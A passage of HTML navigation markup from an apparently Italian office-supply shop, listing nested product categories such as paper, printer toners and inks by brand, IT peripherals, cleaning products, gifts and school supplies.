class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - 